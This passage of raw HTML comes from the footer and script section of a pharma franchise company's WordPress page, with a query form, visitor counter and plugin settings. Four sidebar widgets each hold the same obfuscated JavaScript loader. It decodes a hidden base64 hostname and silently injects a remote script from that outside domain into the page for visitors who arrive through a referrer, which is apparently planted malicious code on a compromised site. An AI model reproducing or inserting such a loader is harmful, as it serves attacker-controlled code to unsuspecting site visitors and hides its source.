									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-gir-somnath-gujarat-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>Pcd Pharma Franchise in Gir Somnath Gujarat - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-jamnagar-gujarat-1000-products-full-monopoly/" rel="next"><span>Pcd Pharma Franchise in Jamnagar Gujarat - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-buldhana-maharashtra-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/5.gif' alt='5'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 74</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 2544</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 62161</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2175097</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 5</div>
		</div>
			<div id="xtvcdate">Server Time : 2026-01-29</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-132808" type="text/javascript">UNCODE.initRow(document.getElementById("script-132808"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 